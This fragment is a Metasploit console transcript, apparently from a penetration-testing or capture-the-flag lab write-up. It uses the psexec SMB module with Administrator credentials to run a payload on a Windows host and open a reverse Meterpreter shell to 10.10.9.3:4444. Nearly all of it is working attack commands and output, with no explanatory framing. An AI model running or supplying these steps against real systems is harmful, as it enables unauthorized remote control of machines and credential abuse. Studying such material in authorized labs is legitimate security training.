 RHOSTS => 10.3.23.123
msf5 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf5 exploit(windows/smb/psexec) > set SMBPass qwertyuiop
SMBPass => qwertyuiop
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.9.3:4444
[*] 10.3.23.123:445 - Connecting to the server...
[*] 10.3.23.123:445 - Authenticating to 10.3.23.123:445 as user 'Administrator'.
..
[*] 10.3.23.123:445 - Selecting PowerShell target
[*] 10.3.23.123:445 - Executing the payload...
[+] 10.3.23.123:445 - Service start timed out, OK if running a command or non-se
rvice executable...
[*] Sending stage (176195 bytes) to 10.3.23.123
[*] Meterpreter session 1 opened (10.10.9.3:4444 -> 10.3.23.123:49776) at 2024-0
2-01 14:04:27 +0530
meterpreter >